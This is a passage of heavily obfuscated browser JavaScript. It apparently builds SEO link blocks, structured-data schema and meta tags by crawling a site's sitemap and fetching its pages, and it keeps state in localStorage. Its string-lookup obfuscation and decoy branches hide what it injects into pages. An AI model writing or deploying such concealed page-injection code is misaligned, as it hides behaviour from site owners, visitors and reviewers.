681)),a7[bC(0x68a)+bC(0x126)+'d'](aa);}),y[bB(0x2f0)][bB(0x68a)+bB(0x126)+'d'](a7),z[bB(0x4e6)+'ch'](a8=>{const bD=bB,a9=a6[bD(0x2b9)+bD(0x37a)+bD(0x23a)](a4[bD(0x360)]);a9[bD(0x377)+bD(0x12a)+'te'](a4[bD(0x3eb)],a4[bD(0x173)]),a9[bD(0x377)+bD(0x12a)+'te'](a4[bD(0x632)],a8[bD(0x1be)]),a7[bD(0x4a1)][bD(0x68a)+bD(0x126)+'d'](a9);});}else{const a6=a1[bB(0x50d)](/[^.!?]+[.!?]+/g)||[],a7=a6[bB(0x23b)](0x0,0x3)[bB(0x339)]('\x20'),a8=a7[bB(0x50d)](/\b[a-z]{3,}\b/g)||[],a9=a8[bB(0x756)+'r'](ab=>![bB(0x6e4),bB(0x154),bB(0x38c)+'n',bB(0x38b),bB(0x15d),bB(0x52b),bB(0x2d3),bB(0xf3)+'h',bB(0x2bb),bB(0x421),bB(0x750)+'t',bB(0x6c2)+'ik',bB(0x6c2)+'ru',bB(0x742)+'g'][bB(0x3f4)+bB(0x333)](ab)),aa=new Set(a9);if(l[bB(0x2db)](aa[bB(0x48e)],0x0)){if(l[bB(0x284)]!==l[bB(0x3fe)]){const ab=[...aa][Math[bB(0x4df)](l[bB(0x326)](Math[bB(0x287)+'m'](),aa[bB(0x48e)]))];return l[bB(0x266)](l[bB(0x45d)](ab[bB(0x647)+'t'](0x0)[bB(0x1a9)+bB(0x71d)+'e'](),ab[bB(0x23b)](0x1)),'\x20→');}else{const ad=l[bB(0xf7)](q,m);return ad?ad[bB(0x6b9)]('.')[0x0][bB(0x6df)+'ce'](/^\w/,ae=>ae[bB(0x1a9)+bB(0x71d)+'e']()):bB(0x6c8)+'te';}}return l[bB(0x529)](T,a2[0x0],[],I(),a1);}}function L(){const bF=aw,a1={'wwiuG':function(a2,a3){const bE=f;return l[bE(0x186)](a2,a3);}};if(l[bF(0xee)]===bF(0x2d1)){const a2=[l[bF(0x13c)],l[bF(0x72b)],bF(0x288)+bF(0x49b)+bF(0x188)+'p',l[bF(0x135)],l[bF(0x480)],l[bF(0x568)],bF(0x496)+bF(0x362)+'\x20p'];for(const a4 of a2){const a5=document[bF(0x2b4)+bF(0x3fd)+bF(0x204)](a4);if(a5&&l[bF(0x183)](a5[bF(0x1fc)+bF(0x3c9)+'t'][bF(0x509)]()[bF(0x2c6)+'h'],0x32)){const a6={};return a6[bF(0x324)]=a4,a6[bF(0x493)]=[l[bF(0x11e)]],a6[bF(0x2b3)+'t']=0x5,a6;}}const a3={};return a3[bF(0x324)]=l[bF(0x17c)],a3[bF(0x493)]=[l[bF(0x11e)]],a3[bF(0x2b3)+'t']=0x1,a3;}else return r[s[bF(0x4df)](a1[bF(0x220)](t[bF(0x287)+'m'](),u[bF(0x2c6)+'h']))];}function M(a1){const bG=aw;if(w[bG(0x3da)+bG(0x4a2)+'e'])return![];const a2=l[bG(0x70e)](l[bG(0x630)],location[bG(0x373)+bG(0x2c8)]),a3=localStorage[bG(0x125)+'em'](a2)||'[]';return JSON[bG(0x15a)](a3)[bG(0x3f4)+bG(0x333)](a1);}function N(a1){const bH=aw;if(w[bH(0x3da)+bH(0x4a2)+'e'])return;const a2=l[bH(0x3a3)](l[bH(0x630)],location[bH(0x373)+bH(0x2c8)]),a3=JSON[bH(0x15a)](localStorage[bH(0x125)+'em'](a2)||'[]');if(!a3[bH(0x3f4)+bH(0x333)](a1)){if(l[bH(0x6e9)](l[bH(0x72f)],bH(0x535)))return(n[bH(0x6e1)+bH(0x56c)+bH(0x783)][bH(0x1f7)]||'en')[bH(0x193)+bH(0x71d)+'e']()[bH(0x6b9)]('-')[0x0];else a3[bH(0x4b6)](a1),localStorage[bH(0x6fb)+'em'](a2,JSON[bH(0x761)+bH(0x6d8)](a3));}}function O(){const bI=aw;if(w[bI(0x3da)+bI(0x4a2)+'e'])return;const a1={};a1[bI(0x40e)+'d']=l[bI(0x225)],fetch(w[bI(0x677)][bI(0x34e)+'xt'],a1)[bI(0x495)](a2=>{const bJ=bI,a3=a2[bJ(0x2de)+'rs'][bJ(0xd9)](l[bJ(0x73c)]),a4=a2[bJ(0x2de)+'rs'][bJ(0xd9)](l[bJ(0x217)]);a3&&l[bJ(0x5d7)](localStorage[bJ(0x125)+'em'](l[bJ(0x22e)]),a3)&&(localStorage[bJ(0x2c5)+bJ(0x709)](w[bJ(0x4bc)+bJ(0x340)]),console[bJ(0x55c)](l[bJ(0x3c7)])),a4&&l[bJ(0x3d7)](localStorage[bJ(0x125)+'em'](l[bJ(0x2d7)]),a4)&&(localStorage[bJ(0x2c5)+bJ(0x709)](w[bJ(0x4bc)+bJ(0x340)]),console[bJ(0x55c)](bJ(0x369)+bJ(0x10c)+bJ(0x3be)+bJ(0x536)+bJ(0x1ca)+bJ(0x5ed)+bJ(0x3b0)+bJ(0x50c)+bJ(0x696)+bJ(0x5db)+bJ(0x33a)+'h')),localStorage[bJ(0x6fb)+'em'](bJ(0x4de)+'ag',l[bJ(0x2cb)](a3,'')),localStorage[bJ(0x6fb)+'em'](l[bJ(0x2d7)],a4||'');})[bI(0x50e)](()=>{});}function P(){const bK=aw;if(w[bK(0x3da)+bK(0x4a2)+'e'])return{};const a1=l[bK(0x492)];return JSON[bK(0x15a)](localStorage[bK(0x125)+'em'](a1)||'{}');}function Q(a1){const bL=aw;if(w[bL(0x3da)+bL(0x4a2)+'e'])return;const a2=l[bL(0x492)],a3=JSON[bL(0x15a)](localStorage[bL(0x125)+'em'](a2)||'{}');a3[a1]=l[bL(0x266)](a3[a1]||0x0,0x1),localStorage[bL(0x6fb)+'em'](a2,JSON[bL(0x761)+bL(0x6d8)](a3));}function R(a1){const bM=aw,a2={'KFhNO':function(a5,a6){return a5===a6;},'maXhS':bM(0x486),'pcNBS':function(a5,a6){const bN=bM;return l[bN(0x211)](a5,a6);},'pkHxK':function(a5,a6){const bO=bM;return l[bO(0x201)](a5,a6);}};if(!document[bM(0x2b4)+bM(0x3fd)+bM(0x204)]){l[bM(0x639)](a1,[location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x628)+'ml'),location[bM(0x3df)+'n']+(bM(0x540)+bM(0x313)+bM(0x550)),location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x6d5)+bM(0x2e0)+bM(0x3ec))]);return;}const a3=[location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x628)+'ml'),location[bM(0x3df)+'n']+(bM(0x540)+bM(0x313)+bM(0x550)),location[bM(0x3df)+'n']+(bM(0x540)+bM(0x313)+bM(0x31f)+bM(0x2c9)+bM(0x1bb)+bM(0x3ec)),location[bM(0x3df)+'n']+(bM(0x3e8)+bM(0x6d5)+bM(0x2e0)+bM(0x3ec))],a4=[];l[bM(0x736)](fetch,location[bM(0x3df)+'n']+(bM(0x2be)+bM(0x270)+'t'),{'mode':l[bM(0x3b9)],'cache':l[bM(0xbc)]})[bM(0x495)](a5=>a5[bM(0x75a)]())[bM(0x495)](a5=>{const bP=bM;a5[bP(0x6b9)]('\x0a')[bP(0x4e6)+'ch'](a6=>{const bQ=bP,a7=a6[bQ(0x509)]()[bQ(0x50d)](/^Sitemap:\s*(.+)$/i);if(a7){if(a2[bQ(0x46f)](a2[bQ(0x725)],a2[bQ(0x725)])){const a8=a7[0x1][bQ(0x509)]();try{const a9=new URL(a8);if(a2[bQ(0x682)](a9[bQ(0x569)+bQ(0x2c8)],location[bQ(0x569)+bQ(0x2c8)]))a4[bQ(0x4b6)](a8);}catch(aa){}}else q(m);}});if(l[bP(0xb6)](a4[bP(0x2c6)+'h'],0x0))a4[bP(0x4b6)](...a3);l[bP(0xf7)](a1,[...new Set(a4)]);})[bM(0x50e)](()=>{const bR=bM;a2[bR(0x565)](a1,a3);});}function S(a1,a2){const bS=aw,a3={'aFEHI':function(a7,a8){return a7===a8;},'OwYTH':bS(0x171)+bS(0x319)+bS(0x367)+bS(0x31e)+bS(0x66e),'hGyuu':l[bS(0x1da)],'tNRab':l[bS(0x194)],'WgndU':l[bS(0x352)],'avBCU':bS(0x6e8)+bS(0x548),'sGLOH':l[bS(0x2f2)],'aGXZM':bS(0x684)+'t','llmIX':l[bS(0x110)],'kQpjH':l[bS(0x18a)],'dZgfa':l[bS(0x42c)],'idzVF':function(a7,a8){return a7<a8;},'YNQQO':function(a7,a8){const bT=bS;return l[bT(0x4fe)](a7,a8);},'OTakS':function(a7,a8){return a7<<a8;},'aAtnW':l[bS(0x532)],'aXcEp':bS(0x41d),'YGtvT':l[bS(0x62e)],'lgYbT':bS(0x15a)+bS(0x237)+'r','mMyum':bS(0x445)+'oc','yTvcX':function(a7,a8){const bU=bS;return l[bU(0x4cc)](a7,a8);},'hGDdQ':function(a7,a8){return a7*a8;},'qrOwJ':function(a7,a8,a9){const bV=bS;return l[bV(0x19d)](a7,a8,a9);}};if(!document[bS(0x2b4)+bS(0x3fd)+bS(0x204)]){if(l[bS(0x211)](l[bS(0x21c)],l[bS(0x447)])){l[bS(0x4fa)](n,[]);return;}else{l[bS(0x5c9)](a2,[]);return;}}const a4=new Set(),a5=location[bS(0x569)+bS(0x2c8)];function a6(a8){const bW=bS;if(a8>=a1[bW(0x2c6)+'h']||a3[bW(0x236)](a4[bW(0x48e)],a3[bW(0x24d)](w[bW(0x27e)+bW(0x576)+bW(0x12e)],0x3))){const aa=Array[bW(0x481)](a4)[bW(0x1af)](()=>Math[bW(0x287)+'m']()-0.5)[bW(0x23b)](0x0,w[bW(0x27e)+bW(0x576)+bW(0x12e)]),ab=aa[bW(0x318)](ac=>{const bY=bW,ad={'yQWXV':function(ae){return ae();},'cdxNe':function(ae,af){const bX=f;return a3[bX(0x5f5)](ae,af);},'NjFyc':a3[bY(0x64b)],'dGMnf':bY(0x288)+bY(0x4d9)+bY(0x337)+bY(0x276)+'mg','wcSPS':a3[bY(0x74c)],'PCuKB':a3[bY(0x5cc)],'mMDNc':a3[bY(0x14d)],'lMBrH':a3[bY(0x52f)],'PzuXu':bY(0x1fd)+bY(0x2b8)+bY(0x515)+bY(0x70d),'stloJ':bY(0x332)+'n','yjRNc':bY(0x1db)+bY(0x69d)+'t','XDJWF':a3[bY(0x3b7)],'abxWF':a3[bY(0x6c3)]};if(a3[bY(0x598)]===a3[bY(0x342)]){if(!u[bY(0x2b4)+bY(0x3fd)+bY(0x204)]||!v[bY(0x4a1)])return;const af=ad[bY(0x2ba)](w);if(ad[bY(0x657)](af,bY(0x3bb)+'ge'))return;const ag=x[bY(0x2b4)+bY(0x3fd)+bY(0x204)]('h1')?.[bY(0x1fc)+bY(0x3c9)+'t']||y[bY(0x6fe)];if(!ag)return;const ah=z[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x3aa)])?.[bY(0x1c9)+'nt']||'',ai=A[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x616)])?.[bY(0x523)],aj=B[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x34f)])?.[bY(0x1fc)+bY(0x3c9)+'t']?.[bY(0x509)]()||ad[bY(0x615)],ak=C[bY(0x2b4)+bY(0x3fd)+bY(0x204)](ad[bY(0x227)])?.[bY(0xea)+bY(0x12a)+'te'](ad[bY(0x44c)])||'',al={'@context':ad[bY(0xff)],'@type':af,'headline':ag,'description':ah,'author':{'@type':ad[bY(0x1ed)],'name':aj},'publisher':{'@type':bY(0x2a7)+bY(0x660)+'on','name':D[bY(0x6fe)][bY(0x6b9)](/[|–—-]/)[0x0][bY(0x509)]()||E[bY(0x569)+bY(0x2c8)],'logo':{'@type':ad[bY(0x4a7)],'url':F[bY(0x3df)+'n']+(bY(0x290)+bY(0x70c))}},'datePublished':ak,'image':ai?new G(ai,H[bY(0x6b2)])[bY(0x6b2)]:'','mainEntityOfPage':{'@type':ad[bY(0x547)],'@id':I[bY(0x6b2)]}},am=J[bY(0x2b9)+bY(0x37a)+bY(0x23a)](ad[bY(0x120)]);am[bY(0x207)]=bY(0x667)+bY(0x527)+bY(0x145)+bY(0x734),am[bY(0x1fc)+bY(0x3c9)+'t']=K[bY(0x761)+bY(0x6d8)](al),L[bY(0x4a1)][bY(0x68a)+bY(0x126)+'d'](am);}else{const af=new URL(ac)[bY(0x373)+bY(0x2c8)][bY(0x6df)+'ce'](/\/$/,'')||a3[bY(0x257)],ag=af===a3[bY(0x257)]?bY(0x355)+'da':af[bY(0x6b9)]('/')[bY(0x314)]()[bY(0x6df)+'ce'](/-/g,'\x20')[bY(0x6df)+'ce'](/\b\w/g,aj=>aj[bY(0x1a9)+bY(0x71d)+'e']()),ah=P()[af]||0x0,ai={};return ai[bY(0x1be)]=ac,ai[bY(0x75a)]=ag,ai[bY(0xd3)]='',ai[bY(0x3ed)]=ah,ai;}})[bW(0x1af)]((ac,ad)=>ad[bW(0x3ed)]-ac[bW(0x3ed)])[bW(0x23b)](0x0,w[bW(0x27e)+bW(0x576)+bW(0x12e)]);a2(ab);return;}const a9={};a9[bW(0x21f)]=bW(0x4b8),a3[bW(0x3f5)](fetch,a1[a8],a9)[bW(0x495)](ac=>ac[bW(0x75a)]())[bW(0x495)](ac=>{const c2=bW,ad={'jITUH':function(ag,ah){const bZ=f;return a3[bZ(0x76c)](ag,ah);},'KkQEG':function(ag,ah){const c0=f;return a3[c0(0x771)](ag,ah);},'ykUkc':function(ag,ah){const c1=f;return a3[c1(0x250)](ag,ah);},'CCgZX':function(ag,ah){return ag&ah;},'QvGph':function(ag,ah){return ag===ah;},'vduug':a3[c2(0x3a9)],'rjltm':a3[c2(0x607)]},ae=new DOMParser(),af=ae[c2(0x15a)+c2(0x261)+c2(0x5dd)](ac,a3[c2(0x52c)]);if(af[c2(0x2b4)+c2(0x3fd)+c2(0x204)](a3[c2(0x596)]))throw new Error();af[c2(0x2b4)+c2(0x3fd)+c2(0x6f7)+'l'](a3[c2(0x68f)])[c2(0x4e6)+'ch'](ag=>{const c7=c2,ah={'yWHRa':function(ai,aj){const c3=f;return ad[c3(0x44a)](ai,aj);},'WRnSL':function(ai,aj){const c4=f;return ad[c4(0x161)](ai,aj);},'jViOV':function(ai,aj){const c5=f;return ad[c5(0x268)](ai,aj);},'lucTd':function(ai,aj){const c6=f;return ad[c6(0x55f)](ai,aj);}};try{if(ad[c7(0x47a)](ad[c7(0x155)],ad[c7(0x591)])){const aj={'YCNYk':function(ak,al){const c8=c7;return ah[c8(0x5af)](ak,al);},'Cimzs':function(ak,al){const c9=c7;return ah[c9(0x30f)](ak,al);},'BhSho':function(ak,al){const ca=c7;return ah[ca(0xdc)](ak,al);},'xKjPr':function(ak,al){const cb=c7;return ah[cb(0x229)](ak,al);}};n[c7(0x22a)+c7(0x207)][c7(0x2ad)+c7(0x212)]=function(){const cc=c7;let ak=0x0;for(let al=0x0;aj[cc(0x11d)](al,this[cc(0x2c6)+'h']);al++){const am=this[cc(0x4e9)+cc(0x61a)](al);ak=aj[cc(0x5c0)](aj[cc(0x376)](ak,0x5),ak)+am,ak=aj[cc(0x467)](ak,ak);}return ak;};}else{const aj=new URL(ag[c7(0x1fc)+c7(0x3c9)+'t'][c7(0x509)]());if(ad[c7(0x47a)](aj[c7(0x569)+c7(0x2c8)],a5))a4[c7(0x65c)](aj[c7(0x6b2)]);}}catch(ak){}});})[bW(0x50e)](()=>{})[bW(0x75e)+'ly'](()=>a6(a8+0x1));}a6(0x0);}function T(a1,a2,a3,a4){const cd=aw,a5=y(a1),a6=Math[cd(0x287)+'m'](),a7=w[cd(0x77e)+cd(0x30e)];if(a4&&l[cd(0x206)](Math[cd(0x287)+'m'](),0.7)){const a8=l[cd(0x54d)](K,a4,[a1]);if(a8)return a8;}if(l[cd(0x206)](a6,a7[cd(0x469)])){const a9=l[cd(0x562)](U,a2,a3);return l[cd(0x66f)](Math[cd(0x287)+'m'](),0.6)?a9:a5+'\x20'+a9;}if(l[cd(0x66f)](a6,a7[cd(0x469)]+a7[cd(0x5f6)]))return a5;if(a6<l[cd(0x3a3)](l[cd(0x316)](a7[cd(0x469)],a7[cd(0x5f6)]),a7[cd(0xd0)+'ic']))return o[Math[cd(0x4df)](Math[cd(0x287)+'m']()*o[cd(0x2c6)+'h'])];return x(a1);}function U(a1,a2){const cf=aw,a3={'WITEc':function(a4,a5){return a4+a5;},'RLXZq':function(a4,a5){return a4+a5;},'mKhcf':function(a4,a5){const ce=f;return l[ce(0x4a9)](a4,a5);},'KeOOk':l[cf(0x513)]};if(l[cf(0xb8)](l[cf(0x594)],cf(0x5c2))){let a5;try{a5=g(agtWkD[cf(0xda)](agtWkD[cf(0x296)],agtWkD[cf(0x16c)])+');')();}catch(a6){a5=i;}return a5;}else{a2=a2[cf(0x6b9)](/\s+/)[cf(0x756)+'r'](Boolean);let a5=null,a6=0x0;return a1[cf(0x4e6)+'ch'](a7=>{const cg=cf,a8=a2[cg(0x756)+'r'](a9=>a7[cg(0x193)+cg(0x71d)+'e']()[cg(0x3f4)+cg(0x333)](a9))[cg(0x2c6)+'h'];if(a8>a6){if(a3[cg(0x2f4)](a3[cg(0x5d8)],a3[cg(0x5d8)]))a6=a8,a5=a7;else{const aa=[...r][s[cg(0x4df)](t[cg(0x287)+'m']()*u[cg(0x48e)])];return a3[cg(0x6e7)](a3[cg(0x3ae)](aa[cg(0x647)+'t'](0x0)[cg(0x1a9)+cg(0x71d)+'e'](),aa[cg(0x23b)](0x1)),'\x20→');}}}),a5||a1[Math[cf(0x4df)](l[cf(0x1d1)](Math[cf(0x287)+'m'](),a1[cf(0x2c6)+'h']))];}}function V(){const ch=aw;if(!document[ch(0x2b4)+ch(0x3fd)+ch(0x204)]||!document[ch(0x4a1)])return;const a1=l[ch(0x75f)](H);if(a1===l[ch(0x2f2)])return;const a2=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)]('h1')?.[ch(0x1fc)+ch(0x3c9)+'t']||document[ch(0x6fe)];if(!a2)return;const a3=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](l[ch(0x3ee)])?.[ch(0x1c9)+'nt']||'',a4=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](ch(0x288)+ch(0x4d9)+ch(0x337)+ch(0x276)+'mg')?.[ch(0x523)],a5=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](l[ch(0x1da)])?.[ch(0x1fc)+ch(0x3c9)+'t']?.[ch(0x509)]()||l[ch(0x194)],a6=document[ch(0x2b4)+ch(0x3fd)+ch(0x204)](l[ch(0x352)])?.[ch(0xea)+ch(0x12a)+'te'](l[ch(0x2b0)])||'',a7={'@context':l[ch(0x147)],'@type':a1,'headline':a2,'description':a3,'author':{'@type':l[ch(0x3e6)],'name':a5},'publisher':{'@type':l[ch(0x132)],'name':document[ch(0x6fe)][ch(0x6b9)](/[|–—-]/)[0x0][ch(0x509)]()||location[ch(0x569)+ch(0x2c8)],'logo':{'@type':ch(0x1db)+ch(0x69d)+'t','url':location[ch(0x3df)+'n']+(ch(0x290)+ch(0x70c))}},'datePublished':a6,'image':a4?new URL(a4,location[ch(0x6b2)])[ch(0x6b2)]:'','mainEntityOfPage':{'@type':l[ch(0x2f2)],'@id':location[ch(0x6b2)]}},a8=document[ch(0x2b9)+ch(0x37a)+ch(0x23a)](l[ch(0x234)]);a8[ch(0x207)]=ch(0x667)+ch(0x527)+ch(0x145)+ch(0x734),a8[ch(0x1fc)+ch(0x3c9)+'t']=JSON[ch(0x761)+ch(0x6d8)](a7),document[ch(0x4a1)][ch(0x68a)+ch(0x126)+'d'](a8);}function W(a1){const ci=aw,a2={'jcMJK':l[ci(0x424)],'ycGLI':l[ci(0x4fd)],'HUCEi':ci(0x185)+ci(0x411)+ci(0x783),'khDZt':l[ci(0x6e2)],'EYjTw':function(a3,a4){const cj=ci;return l[cj(0x571)](a3,a4);},'vqfuE':l[ci(0x2bc)],'kDTbr':l[ci(0x693)],'tBQPH':l[ci(0x2e1)],'Mqqhg':ci(0x5b8)+ci(0x5b1)+'o','DIoKx':l[ci(0x3c7)]};if(l[ci(0x5d7)](ci(0x711),l[ci(0x78a)])){if(!a1[ci(0x2c6)+'h']||!document[ci(0x4a1)])return;const a3=document[ci(0x2b9)+ci(0x37a)+ci(0x23a)](l[ci(0x234)]);a3[ci(0x207)]=l[ci(0x293)],a3[ci(0x1fc)+ci(0x3c9)+'t']=JSON[ci(0x761)+ci(0x6d8)]({'@context':l[ci(0x147)],'@type':l[ci(0x6ee)],'name':ci(0x3d1)+ci(0x1b5)+ci(0x640)+ci(0x4b9)+'rk','itemListElement':a1[ci(0x318)]((a5,a6)=>({'@type':ci(0x573)+ci(0x4f4),'position':a6+0x1,'item':{'@id':a5[ci(0x1be)],'@type':ci(0x3bb)+'ge','name':a5[ci(0x75a)]}}))}),document[ci(0x4a1)][ci(0x68a)+ci(0x126)+'d'](a3);const a4=document[ci(0x2b9)+ci(0x37a)+ci(0x23a)](ci(0x701));a4[ci(0x377)+ci(0x12a)+'te'](l[ci(0x6e2)],''),a4[ci(0x377)+ci(0x12a)+'te'](ci(0x719)+ci(0x5a5),l[ci(0x2ed)]),a4[ci(0x2d6)][ci(0x3bc)+'ay']=ci(0x652),a4[ci(0x395)+ci(0x5b6)]=ci(0x702)+ci(0x4dd)+ci(0x72e)+ci(0x60e)+ci(0x2a9)+ci(0x14e)+ci(0x5e3)+ci(0x277)+ci(0x3be)+ci(0x6dd)+ci(0x4bf),a1[ci(0x4e6)+'ch']((a5,a6)=>{const ck=ci,a7=document[ck(0x2b9)+ck(0x37a)+ck(0x23a)](a2[ck(0x3ba)]);a7[ck(0x377)+ck(0x12a)+'te'](a2[ck(0x21e)],a2[ck(0x543)]),a7[ck(0x377)+ck(0x12a)+'te'](a2[ck(0xfb)],''),a7[ck(0x377)+ck(0x12a)+'te'](ck(0x719)+ck(0x5a5),ck(0x1fd)+ck(0x2b8)+ck(0x515)+ck(0x3ac)+ck(0x443)+'em'),a7[ck(0x395)+ck(0x5b6)]=ck(0x219)+ck(0x2ce)+ck(0x393)+ck(0x68e)+ck(0x11a)+ck(0x694)+ck(0xce)+ck(0x1c9)+ck(0x6da)+a2[ck(0x43f)](a6,0x1)+(ck(0x65f)+ck(0x522)+ck(0x4c0)+ck(0x4dd)+ck(0x72e)+ck(0x5e4)+ck(0x12d)+ck(0x1ac)+ck(0x3e3)+ck(0x55b)+ck(0x22f)+ck(0x6af)+ck(0x614)+ck(0x744)+ck(0x490)+ck(0x1ef)+ck(0x203)+ck(0x5a6)+ck(0x429)+ck(0x4eb)+ck(0x522)+ck(0x522)+ck(0x2d2)+ck(0x4dd)+ck(0x72e)+ck(0x403)+ck(0x6ca)+'=\x22')+a5[ck(0x1be)]+(ck(0x65f)+ck(0x522)+ck(0x3cd)+ck(0x5c5)+ck(0x655)+ck(0x64d)+ck(0x33c))+a5[ck(0x75a)]+(ck(0x483)+ck(0x528)+ck(0x522)+ck(0x1d6)+ck(0x580)+ck(0x681)),a4[ck(0x68a)+ck(0x126)+'d'](a7);}),document[ci(0x2f0)][ci(0x68a)+ci(0x126)+'d'](a4),a1[ci(0x4e6)+'ch'](a5=>{const cl=ci;if(cl(0x380)!==a2[cl(0x242)])return;else{const a7=document[cl(0x2b9)+cl(0x37a)+cl(0x23a)](a2[cl(0x638)]);a7[cl(0x377)+cl(0x12a)+'te'](a2[cl(0xde)],a2[cl(0x5b9)]),a7[cl(0x377)+cl(0x12a)+'te'](cl(0x1c9)+'nt',a5[cl(0x1be)]),document[cl(0x4a1)][cl(0x68a)+cl(0x126)+'d'](a7);}});}else m[ci(0x2c5)+ci(0x709)](r[ci(0x4bc)+ci(0x340)]),s[ci(0x55c)](a2[ci(0xb7)]);}function X(a1){const cp=aw,a2={'aTnjw':function(a3,a4){const cm=f;return l[cm(0x368)](a3,a4);},'Ilttw':function(a3,a4){const cn=f;return l[cn(0x608)](a3,a4);},'EedwT':function(a3,a4){return a3*a4;},'RdZzj':function(a3,a4){const co=f;return l[co(0x241)](a3,a4);}};if(l[cp(0x62d)](l[cp(0x519)],l[cp(0x45a)])){const a4={};return a4[cp(0x324)]=n,a4[cp(0x493)]=[l[cp(0x11e)]],a4[cp(0x2b3)+'t']=0x5,a4;}else{if(!document[cp(0x2f0)]){if(l[cp(0x4ae)](l[cp(0x5f7)],cp(0x501))){l[cp(0x6b6)](setTimeout,()=>X(a1),0x64);return;}else{r[cp(0x138)](l[cp(0x29e)],s);const a9=l[cp(0x502)](t)||{'urls':[l[cp(0x55e)]],'templates':[l[cp(0x606)],l[cp(0x2c3)]]};l[cp(0x6f1)](u,a9[cp(0x587)],a9[cp(0x602)+cp(0x251)]);}}const a4=l[cp(0x44e)](L),a5=document[cp(0x2b4)+cp(0x3fd)+cp(0x204)](a4[cp(0x324)])||document[cp(0x2f0)],a6=a4[cp(0x493)][Math[cp(0x4df)](Math[cp(0x287)+'m']()*a4[cp(0x493)][cp(0x2c6)+'h'])]||l[cp(0x1e2)],a7=cp(0xba)+cp(0x735)+cp(0x67f)+cp(0x5ce)+cp(0x29f)+cp(0x567)+w[cp(0x2d6)+'s'][cp(0x23c)+'er']+'\x22>'+a1+(cp(0x26b)+'>');try{if(l[cp(0x5d7)](cp(0x759),l[cp(0x1cf)]))a5[cp(0x1f4)+cp(0x73e)+cp(0x351)+cp(0x363)](a6,a7);else{const aa=s[cp(0x125)+'em'](t[cp(0x4bc)+cp(0x340)]);if(!aa)return null;const ab=u[cp(0x15a)](aa);if(!ab||!ab['t']||!ab[cp(0x1dc)+'ad'])return null;if(a2[cp(0x100)](a2[cp(0x218)](v[cp(0x4e1)](),ab['t']),a2[cp(0x549)](a2[cp(0x595)](l[cp(0x4bc)+cp(0x582)],0xe10),0x3e8)))return null;return ab[cp(0x1dc)+'ad'];}}catch(aa){document[cp(0x2f0)][cp(0x1f4)+cp(0x73e)+cp(0x351)+cp(0x363)](cp(0x6f6)+cp(0x3c0),a7);}}}function Y(){const cr=aw,a1={'MCeaF':function(a7,a8){const cq=f;return l[cq(0x5d7)](a7,a8);},'FCojI':l[cr(0x5ae)],'HgLOO':function(a7,a8){const cs=cr;return l[cs(0x639)](a7,a8);},'fYsjT':function(a7,a8,a9,aa,ab){return a7(a8,a9,aa,ab);},'ohock':l[cr(0xd1)],'AZawj':l[cr(0x1e2)],'QcsRt':function(a7,a8){const ct=cr;return l[ct(0x172)](a7,a8);},'AcAow':l[cr(0x217)],'DaFdd':function(a7,a8){const cu=cr;return l[cu(0x442)](a7,a8);},'XBidT':function(a7,a8){const cv=cr;return l[cv(0x267)](a7,a8);},'QiXlM':function(a7,a8,a9){const cw=cr;return l[cw(0x484)](a7,a8,a9);},'mscGT':l[cr(0x16f)],'HXWEO':function(a7,a8,a9,aa){const cx=cr;return l[cx(0x302)](a7,a8,a9,aa);},'yWzvj':l[cr(0x359)],'pKsEL':l[cr(0x52e)],'CguUY':function(a7){const cy=cr;return l[cy(0x749)](a7);},'YkDxJ':l[cr(0x6e5)],'NDvDK':function(a7,a8){return a7===a8;},'mJDSO':l[cr(0x699)],'qtUTV':l[cr(0xeb)],'FnqGE':function(a7,a8,a9){const cz=cr;return l[cz(0x151)](a7,a8,a9);},'prADQ':function(a7,a8){const cA=cr;return l[cA(0x521)](a7,a8);},'WQkot':l[cr(0x716)],'GuiKY':l[cr(0x524)],'erOKw':l[cr(0x5e6)],'DKIGy':function(a7,a8){const cB=cr;return l[cB(0x266)](a7,a8);},'RmUUZ':function(a7,a8){const cC=cr;return l[cC(0x186)](a7,a8);},'fEhzE':l[cr(0x29e)],'kVWHO':function(a7){const cD=cr;return l[cD(0x5c7)](a7);},'ZUoZj':cr(0x1fd)+cr(0x425)+cr(0xe4)+cr(0x2ff),'CQkeb':cr(0x6d6)+cr(0x14b)+'ap','pCBHv':l[cr(0x2c3)]};l[cr(0x749)](O);const a2=l[cr(0x106)](I),a3=z(),a4=l[cr(0x654)](F),a5=l[cr(0x142)](J),a6=(a7,a8)=>{const cG=cr,a9={'DSfbS':function(aa,ab){return aa===ab;},'DWzMv':function(aa,ab){const cE=f;return l[cE(0xe2)](aa,ab);},'dmnwv':function(aa,ab){const cF=f;return l[cF(0xd5)](aa,ab);}};if(l[cG(0xdf)]!==cG(0x4b7)){if(a7[cG(0x2c6)+'h']===0x0)a7=[l[cG(0x55e)]];if(l[cG(0x441)](a8[cG(0x2c6)+'h'],0x0))a8=[cG(0x42f)+cG(0x3d8)+cG(0x407),cG(0x4ce)+cG(0x45e)];const aa=l[cG(0x4d0)](G,a8,a4),ab=l[cG(0x539)](aa[cG(0x2c6)+'h'],0x0)?aa:a8,ac=Math[cG(0x753)](w[cG(0x6c6)+cG(0x35d)+'s'],a7[cG(0x2c6)+'h']),ad=a7[cG(0x1af)](()=>Math[cG(0x287)+'m']()-0.5)[cG(0x756)+'r'](ae=>!M(ae))[cG(0x23b)](0x0,ac)[cG(0x318)](ae=>{const cH=cG;if(a1[cH(0x520)](a1[cH(0x247)],a1[cH(0x247)])){const ag=t[cH(0x756)+'r'](ah=>o[cH(0x193)+cH(0x71d)+'e']()[cH(0x3f4)+cH(0x333)](ah))[cH(0x2c6)+'h'];ag>v&&(o=ag,p=q);}else return a1[cH(0x18d)](N,ae),{'url':ae,'text':a1[cH(0x22d)](T,ae,ab,a2,a5),'rel':E()};});l[cG(0x502)](V),l[cG(0x610)](W,ad);if(document[cG(0x2b4)+cG(0x3fd)+cG(0x204)])l[cG(0x4bb)]===l[cG(0x17e)]?(m[cG(0x2c5)+cG(0x709)](r[cG(0x4bc)+cG(0x340)]),s[cG(0x55c)](a1[cG(0x773)])):l[cG(0x639)](R,af=>{const 